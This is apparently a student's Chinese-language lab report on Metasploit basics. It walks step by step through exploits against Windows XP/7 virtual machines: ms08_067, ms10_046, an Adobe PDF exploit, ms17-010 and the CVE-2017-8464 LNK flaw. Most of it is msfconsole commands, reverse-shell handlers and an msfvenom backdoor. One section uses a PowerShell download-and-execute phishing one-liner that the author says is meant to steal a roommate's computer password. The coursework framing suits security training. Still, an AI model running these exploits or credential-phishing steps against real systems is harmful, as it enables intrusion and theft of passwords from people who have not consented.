Exp5 MSF基礎應用 20154301仉鑫燁

20154301 Exp5 MSF基礎應用

20154301 仉鑫燁html

1、 實踐內容

目錄

- 主動攻擊:ms08_067漏洞攻擊

- 對瀏覽器攻擊:ms10_046漏洞攻擊

- 對Adobe的漏洞攻擊:adobe_toolbutton

- 輔助模塊的應用:smb_version

實驗環境配置

- 攻擊機:Kali

- 靶機: `windows XP SP3(English)

2、 基礎問題

問題:如用本身的話解釋什麼是exploit,payload,encode?git

①exploit就至關因而載具,將真正要負責攻擊的代碼傳送到靶機中,我以爲老師上課舉的火箭和衛星的例子很是形象,火箭只是運載工具,它把衛星送入軌道就完成了它的任務,exploit的功能就和火箭差很少。github

②payload也就至關於載荷,實際上就是以前咱們實驗中作到的shellcode,exploit把它傳送到靶機中後,它就負責執行相應的攻擊代碼。shell

③encode也就是編碼,它主要是爲了不以前的payload中出現壞字符,從而影響payload的功能,其次是爲了實現免殺,不讓殺毒軟件很輕易的就發現payload是攻擊代碼。windows

3、實驗過程

1. 主動攻擊:ms08_067漏洞攻擊

參考學長的報告內容,選用XP英文版虛擬機。api

-

首先查看兩個主機的IP地址

瀏覽器

瀏覽器 -

在Kali上使用

msfconsole指令進入msf控制檯。網絡 -

kali主機鍵入

search ms08_067指令查詢一下針對該漏洞能夠運用的攻擊模塊: session

session -

鍵入

use exploit/windows/smb/ms08_067_netapi,使用該模塊,再使用show payloads查看能夠供咱們使用的payload: tcp

tcp -

咱們的目的是爲了獲取靶機的shell,所以這裏咱們選擇經過反向鏈接來獲取shell的generic/shell_reverse_tcp。當payload,使用指令

set payload generic/shell_reverse_tcp對payload進行設置。 -

接着使用指令

show options查看咱們須要設置的參數,發現須要設置一個RHOST(遠程主機,即靶機的IP地址)和一個LHOST(本地主機,即攻擊機的IP地址):

set RHOST 192.168.108.132 set LHOST 192.168.108.128 set target 0

-

設置完相應的參數後,再次使用

show options對攻擊的選項進行查看:

-

接着使用

exploit指令開始攻擊,攻擊成功後獲取了靶機的shell,使用systeminfo指令查看靶機系統信息:

2. 對瀏覽器攻擊:ms10_046漏洞攻擊

-

基本步驟仍是和上面同樣,先利用

search ms10_046指令查看能夠運用的攻擊模塊:

-

用

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader使用該模塊,再使用show payloads查看能夠供咱們使用的payload:

-

而後查看須要設置的參數,SRVHOST填的是本地監聽主機的IP地址,LHOST也是監聽的IP地址,因此這裏SRVHOST和LHOST都應該填攻擊機的IP地址:

-

出錯:IP地址因不明緣由變更,致使實驗浪費大量時間

set LHOST 192.168.108.133 set SRVHOST 192.168.108.133

-

設置好參數後,進行查看:

-

使用exploit指令執行漏洞,能夠看到生成了一個url:

-

在靶機的IE瀏覽器上使用該url進行訪問,在MSF終端看見漏洞執行成功:

-

使用

sessions指令查看當前存在的會話,能夠看到存在一個ID爲1的會話:

-

使用

sessions -i 1選擇會話1,成功獲取了靶機的shell,利用systeminfo指令查看靶機的系統信息:

3. 對Adobe的漏洞攻擊:adobe_toolbutton

- 先使用

search adobe查詢和adobe漏洞有關的模塊,我選擇的是use exploit/windows/fileformat/adobe_toolbutton,而後使用該模塊,設置回連的payload:

set LHOST 192.168.108.133 set LPORT 4301 set FILENAME 20154301.pdf

-

查看須要設置的參數:

-

設置好相應參數後,開始實施攻擊,發如今

/root/.msf4/local/目錄下成功生成了一個lxm.pdf文件:

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.108.133 set LPORT 4301

-

而後將該文件傳送到靶機上,而且在攻擊機上打開監聽:

-

將靶機中的pdf文件打開,攻擊機成功獲取到靶機shell:

4. 輔助模塊的應用:smb_version

- 使用

show auxiliary查看能夠運用的輔助模塊。

set RHOSTS 192.168.108.133 set THREADS 10

-

我使用的是

scanner/smb/smb_version,用來對靶機的smb版本進行掃描。 -

設置靶機的IP地址(也能夠設置要掃描的一段範圍),以及掃描使用的線程:

-

使用

exploit指令開始掃描,成功掃描到靶機的smb版本:

5. smb(ms17-010)遠程命令執行之msf

- https://www.cnblogs.com/backlion/p/6804863.html 徹底按照這個操做,成功啦!

6. powershell網絡釣魚獲取用戶密碼

- 除了以上我以爲稍微有些複雜的方式以外,我還嘗試了一種比較具備實際攻擊意義的方式。方便我竊取室友電腦密碼尋找一些有趣的東西。

- powershell網絡釣魚腳本:https://raw.githubusercontent.com/enigma0x3/Invoke-LoginPrompt/master/Invoke-LoginPrompt.ps1

- MSF下生產一個後門文件,經過上傳或者其餘方式讓其受害者點擊

msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.108.133 LPORT=4444 -f exe> /opt/bk.exe

- 經過MSF獲取遠程目標受害者主機的反彈shhell:

msf> use multi/handler msf exploit(handler )> set payload windows/meterpreter/reverse_https msf exploit(handler )> set lhost 192.168.108.133 msf exploit(handler )> set lport 4444 msf exploit(handler )> exploit

-

powershel遠程下載並執行: powershell.exe -ep bypass -c IEX ((New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/enigma0x3/Invoke-LoginPrompt/master/Invoke-LoginPrompt.ps1’)); Invoke-LoginPrompt

-

一旦目標受害者遠程成功登陸,便可在msf反彈shell中看到密碼。可是他一直沒有彈出登陸框,研究頗有仍是沒有明白。



7. msf下的LNK漏洞(CVE-2017-8464)利用

-

RCE漏洞存在於Windows處理LNK文件的環節。攻擊者利用漏洞能夠得到與本地用戶相同的用戶權限。被使用此漏洞攻擊時,用戶權限較少的帳戶相較管理員權限的用戶受到的影響更小。

-

攻擊者能夠給受害者一個惡意的LNK 文件和關聯的惡意二進制,文件能夠存放在可移動磁盤或遠程共享中。當用戶用 Windows 資源管理器或任何其餘可以解析LNK文件的軟件,打開此驅動器 (或遠程共享) 時,惡意文件就會在目標系統上執行攻擊者的代碼。

-

kali主機下載cve_2017_8464_lnk_rce.rb:

cd /optwget https://raw.githubusercontent.com/ykoster/metasploit-framework/169e00bf3442447324df064192db62cdc5b5b860/modules/exploits/windows/fileformat/cve_2017_8464_lnk_rce.rbuploading-image-290136.png -

將cve_2017_8464_lnk_rce.rb拷貝到

/usr/share/metasploit-framework/modules/exploit/windows/smb/目錄下: cp cve_2017_8464_lnk_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/

- 生成監聽shell:

msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 192.168.108.133 msf exploit(handler) > exploit -j

- 生成大量的.LNK文件(對應盤符從D盤到Z盤)和要加載的.dll文件(後門文件, copy了一個lnk文件(根據插入靶機U盤後識別的盤符,例如我插入U盤後顯示的E盤,因此就選擇了E結尾的lnk文件)和dll文件到U盤)

msf exploit(handler) > back msf > use exploit/windows/smb/cve_2017_8464_lnk_rce msf exploit(cve_2017_8464_lnk_rce) > set PAYLOAD windows/x64/meterpreter/reverse_tcp msf exploit(cve_2017_8464_lnk_rce) > set LHOST 192.168.108.133 msf exploit(cve_2017_8464_lnk_rce) > exploit

-

將/root/.msf4/local/*全部文件拷貝到/opt目錄下的test文件夾中,而後拷貝到目標靶機windows7X64上

-

而後點擊快捷鍵,就會觸發註冊dll文件,若是不行直接註冊dll文件(通常是將這項快捷鍵和DLL文件拷貝到一個文件夾裏面而後拷貝到U盤,只要對方開了U盤自動啓動播放功能,就會自動觸發註冊dll文件)

-

在kali下能夠看到成功得到sesions會話爲1(後來因爲某些不可描述的緣由失敗了,最終7成功)

-

而後進入到會話,就會成功進入到metermter的shell界面:

4、實驗體會

- 經過本次實驗我認識到咱們如今所學的相關知識仍距離實戰有必定的距離,咱們所利用的漏洞大多隻能針對老版本的系統以及好久以前的漏洞,這些漏洞現今大多都已經被補上。msf只是一個平臺,咱們不能依靠它去進行如今的滲透測試。

- 在從此的學習中,咱們應該本身學習編寫payload,使其擁有更多的功能,更強的針對性。另外,系統發現的重要漏洞必定要打上補丁,不然真的很是危險。

- 1. Exp5 MSF基礎應用 20164313 杜桂鑫

- 2. Exp4 惡意代碼分析 20154301仉鑫燁

- 3. 20155206 Exp5 MSF基礎應用

- 4. Exp5 MSF基礎應用 20164314

- 5. 20155325 Exp5 MSF基礎應用

- 6. EXP5 MSF基礎應用

- 7. Exp5 MSF基礎應用

- 8. Exp5:MSF基礎應用

- 9. 20155220 Exp5 MSF基礎應用

- 10. 2018-2019 20165226 Exp5 MSF基礎應用

- 更多相關文章...

- • 互聯網系統應用架構基礎分析 - 紅包項目實戰

- • Kotlin 基礎語法 - Kotlin 教程

- • TiDB 在摩拜單車在線數據業務的應用和實踐

- • Kotlin學習(二)基本類型

-

每一个你不满意的现在,都有一个你没有努力的曾经。